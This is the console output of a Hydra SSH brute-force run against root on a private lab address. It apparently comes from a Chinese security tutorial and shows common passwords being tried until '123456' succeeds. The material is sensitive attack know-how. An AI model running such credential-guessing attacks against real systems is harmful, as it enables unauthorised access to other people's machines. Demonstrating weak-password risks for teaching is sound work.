 Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-04 17:10:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~9 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.95.132 - login "root" - pass "123456" - 1 of 10000 [child 0]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "123456789" - 2 of 10000 [child 1]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "a123456" - 3 of 10000 [child 2]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "a123456789" - 4 of 10000 [child 3]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "12345" - 5 of 10000 [child 4]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "111111" - 6 of 10000 [child 5]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "123123" - 7 of 10000 [child 6]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "woaini1314" - 8 of 10000 [child 7]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "zxcvbnm" - 9 of 10000 [child 8]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "qq123456" - 10 of 10000 [child 9]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "password" - 11 of 10000 [child 10]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "abc123456" - 12 of 10000 [child 11]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "123456a" - 13 of 10000 [child 12]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "123456789a" - 14 of 10000 [child 13]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "abc123" - 15 of 10000 [child 14]
[ATTEMPT] target 192.168.95.132 - login "root" - pass "000000" - 16 of 10000 [child 15]
[RE-ATTEMPT] target 192.168.95.132 - login "root" - pass "password" - 16 of 10000 [child 10]
[RE-ATTEMPT] target 192.168.95.132 - login "root" - pass "password" - 16 of 10000 [child 10]
[22][ssh] host: 192.168.95.132 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-04 17:11:00
信安之路